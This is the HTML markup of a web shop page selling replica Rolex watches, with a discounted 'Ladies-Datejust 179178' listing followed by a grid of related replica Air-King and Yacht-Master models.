<!-- START CONTENT -->
<div class="content col-sm-9 clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-69000" class="post-69000 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-datejust product_tag-automatic product_tag-ladies pa_bracelet-material-steel pa_dial-color-gold pa_diameter-size-26mm pa_gender-ladies pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg"><img width="500" height="500" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica-500x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Gold-Ladies-Datejust-179178-Replica.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg" data-large_image_width="921" data-large_image_height="921" /></a></div><span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Gold-Ladies-Datejust-179178-100x121.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Gold-Ladies-Datejust-179178.jpg"><img width="500" height="607" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Gold-Ladies-Datejust-179178-500x607.jpg" class="" alt="" title="Fake-Gold-Ladies-Datejust-179178.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Gold-Ladies-Datejust-179178.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Gold-Ladies-Datejust-179178.jpg" data-large_image_width="800" data-large_image_height="971" /></a></div><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg"><img width="500" height="500" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica-500x500.jpg" class="" alt="" title="Gold-Ladies-Datejust-179178-Replica.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg" data-large_image_width="921" data-large_image_height="921" /></a></div><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Imitation-Watch-100x111.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Imitation-Watch.jpg"><img width="500" height="554" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Imitation-Watch-500x554.jpg" class="" alt="" title="Gold-Ladies-Datejust-179178-Imitation-Watch.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Imitation-Watch.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Imitation-Watch.jpg" data-large_image_width="800" data-large_image_height="887" /></a></div>	</figure>
</div>
<div class="summary entry-summary" style="width: 41.002949852507%; padding-left: 20px;"">
<h1 class="product_title entry-title">Rolex Ladies-Datejust 179178 26MM Gold Dial</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></p>
<div class="woocommerce-product-details__short-description">
<ul>
<li><strong>Brand</strong>: Rolex</li>
<li><strong>Range</strong>: Datejust</li>
<li><strong>Reference</strong>: 179178</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case Size</strong>: 26 MM</li>
<li><strong>Case Material</strong>: Gold Plated 316 Grade Stainless Steel</li>
<li><strong>Bracelet Material</strong>: Gold Plated 316 Grade Stainless Steel</li>
<li><strong>Dial</strong> Gold</li>
</ul>
</div>
<div class="clear"></div>
<form class="cart" method="post" enctype='multipart/form-data'>
<h4 class="quantity_label">Quantity: </h4>
<div class="quantity">
<input type="number" id="quantity_6963919045fd1" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
</div>
<input type="hidden" name="add-to-cart" value="69000" />
<button type="submit" class="single_add_to_cart_button btn btn-flat">Add to Cart</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">DJ51</span></span>
<span class="posted_in">Categories: <a href="https://www.perfectreplicarolex.com/watches/all-rolex-watches/" rel="tag">All Rolex Watches</a>, <a href="https://www.perfectreplicarolex.com/watches/datejust/" rel="tag">Datejust</a></span>
<span class="tagged_as">Tags: <a href="https://www.perfectreplicarolex.com/product-tag/automatic/" rel="tag">Automatic</a>, <a href="https://www.perfectreplicarolex.com/product-tag/ladies/" rel="tag">Ladies</a></span>
</div>
</div><!-- .summary -->
<div class="clearfix"></div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">Description</a>
</li>
<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">Additional information</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p><strong>Are You Looking For&#8230;</strong></p>
<p><a href="https://www.perfectreplicarolex.com/produit/sea-dweller-deepsea/rolex-watch-box-and-certificate/"><img class="alignnone wp-image-65546 size-medium" src="https://www.perfectreplicarolex.com/wp-content/uploads/2020/09/Rolex-Watches-Box-300x275.jpg" alt="" width="300" height="275" /></a></p>
<p>Please note that every replica Rolex watch does not come with a watch box and certificate, these accessories need to be purchased separately. If you need it, please click on the image above to purchase.</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<h2>Additional information</h2>
<table class="shop_attributes">
<tr>
<th>Bracelet Material</th>
<td><p><a href="https://www.perfectreplicarolex.com/bracelet-material/steel/" rel="tag">Steel</a></p>
</td>
</tr>
<tr>
<th>Dial Color</th>
<td><p><a href="https://www.perfectreplicarolex.com/dial-color/gold/" rel="tag">Gold</a></p>
</td>
</tr>
<tr>
<th>Diameter Size</th>
<td><p><a href="https://www.perfectreplicarolex.com/diameter-size/26mm/" rel="tag">26MM</a></p>
</td>
</tr>
<tr>
<th>Gender</th>
<td><p><a href="https://www.perfectreplicarolex.com/gender/ladies/" rel="tag">Ladies</a></p>
</td>
</tr>
<tr>
<th>Movement</th>
<td><p><a href="https://www.perfectreplicarolex.com/movement/automatic/" rel="tag">Automatic</a></p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews">
<div id="comments">
<h3>Reviews</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex Ladies-Datejust 179178 26MM Gold Dial&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.perfectreplicarolex.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fdatejust%2Frolex-ladies-datejust-179178-26mm-gold-dial%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="clearfix related products">
<h3>Related Products</h3>
<div class="row">
<ul class="clearfix products ">
<li class="post-68730 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-black pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-100x100.jpg" title="1-198.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-100x100.jpg" title="1-198.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178-100x100.jpg" title="1_1-178.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/">Rolex Air-King 14000 36MM Black Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/?add-to-cart=68730" data-quantity="1" data-product_id="68730" data-product_sku="AK10" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Air-King Reference: 14000 Gender: Unisex Movement: Automatic Case Size: 36 MM Case Material: Steel Bracelet Material: Steel (Oyster) Dial Color: Black Baton Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F&t=Rolex+Air-King+14000+36MM+Black+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F&amp;text=Rolex+Air-King+14000+36MM+Black+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F&amp;title=Rolex+Air-King+14000+36MM+Black+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg&amp;description=%3Cul%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Air-King%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+14000%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+36+MM%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black+Baton%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0D%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-70044 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-yacht-master product_tag-automatic product_tag-ladies pa_bracelet-material-steel pa_dial-color-white pa_diameter-size-29mm pa_gender-ladies pa_movement-automatic  instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169623-35mm-white-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169623-35mm-white-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-187-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-187-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-187-100x100.jpg" title="1-187.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-187-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-187-100x100.jpg" title="1-187.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-167-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-167-100x100.jpg" title="1_1-167.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169623-35mm-white-dial/">Rolex Yacht-Master 169623 35 MM White Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/?add-to-cart=70044" data-quantity="1" data-product_id="70044" data-product_sku="YM13" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169623-35mm-white-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Yacht-Master Reference: 169623 Gender: Ladies Movement: Automatic Case Size: 35 MM Case Material: Steel &amp; Yellow Gold Bracelet Material: Steel &amp; Yellow Gold (Oyster) Dial Color: White Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169623-35mm-white-dial%2F&t=Rolex+Yacht-Master+169623+35+MM+White+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169623-35mm-white-dial%2F&amp;text=Rolex+Yacht-Master+169623+35+MM+White+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169623-35mm-white-dial%2F&amp;title=Rolex+Yacht-Master+169623+35+MM+White+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169623-35mm-white-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-187.jpg&amp;description=%3Cul%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Yacht-Master%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+169623%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Ladies%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+35+MM%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel+%26amp%3B+Yellow+Gold%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%26amp%3B+Yellow+Gold+%28Oyster%29%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+White%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0D%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-70021 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-yacht-master product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-blue pa_diameter-size-35mm pa_gender-unisex pa_movement-automatic last instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168623-35mm-blue-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168623-35mm-blue-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-184-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-184-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-184-100x100.jpg" title="1-184.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-184-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-184-100x100.jpg" title="1-184.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-164-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-164-100x100.jpg" title="1_1-164.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168623-35mm-blue-dial/">Rolex Yacht-Master 168623 35MM Blue Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/?add-to-cart=70021" data-quantity="1" data-product_id="70021" data-product_sku="YM8" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168623-35mm-blue-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Yacht-Master Reference: 168623 Gender: Unisex Movement: Automatic Case Size: 35 MM Case Material: Steel &amp; Yellow Gold Bracelet Material: Steel &amp; Yellow Gold (Oyster) Dial Color: Blue Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168623-35mm-blue-dial%2F&t=Rolex+Yacht-Master+168623+35MM+Blue+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168623-35mm-blue-dial%2F&amp;text=Rolex+Yacht-Master+168623+35MM+Blue+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168623-35mm-blue-dial%2F&amp;title=Rolex+Yacht-Master+168623+35MM+Blue+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168623-35mm-blue-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-184.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Yacht-Master%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+168623%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+35+MM%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel+%26amp%3B+Yellow+Gold%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%26amp%3B+Yellow+Gold+%28Oyster%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Blue%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-68728 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-black pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114234-34mm-black-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
